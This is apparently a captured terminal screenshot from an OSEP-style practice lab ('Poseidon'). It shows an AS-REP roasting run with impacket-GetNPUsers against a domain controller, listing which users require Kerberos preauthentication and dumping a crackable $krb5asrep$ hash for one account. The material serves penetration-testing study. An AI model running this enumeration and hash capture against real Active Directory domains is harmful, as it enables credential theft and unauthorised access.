 ┌──(kali㉿kali)-[~/OSEP/Poseidon]
└─$ impacket-GetNPUsers -no-pass -usersfile users sub.poseidon.yzx/ -dc-ip 192.168.110.162
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and
scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(
datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$Chen@SUB.POSEIDON.YZX:189af70f9a46b434392de6eb9f0414f1$efe1b8e9e2932b17e59d0be1cd2aa257afb6a920e461bc69d9e3a12
a457dbc95f38c15c8472231ea669546fbd82031e4f752e8fa1fc1142c73491a6f7fb6bc039a2ea23defdacb3fced0e0e339ca5d751bebdff6dc55d35790a
474efff5e07ae3674fde0512d8de7eefbeb436eb64ebcd723256ad78cb857203059df2d27a1948503c4d62f1835c7f6a6364e0a9f1dcf341b82e64094788
014270adfbded77e076bb23605718b18232f80da4b5d38a200bc094c58f5d5d45d9fe5c78c5f9a3e6331c3021c1c1a9766cef13e315afffd2de4306e9018
8dbb0aad8c76f7efe259a3b75c9f82d89e47c22790f088c8def402b1868bc
[-] User Jackie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User LISA doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Poseidon doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(kali㉿kali)-[~/OSEP/Poseidon]
└─$
[2] 0:rubyZ 1:ruby  2:./kerbrute_linux_amd64-Z 3:python3* "kali" 05:09 19-Jul-25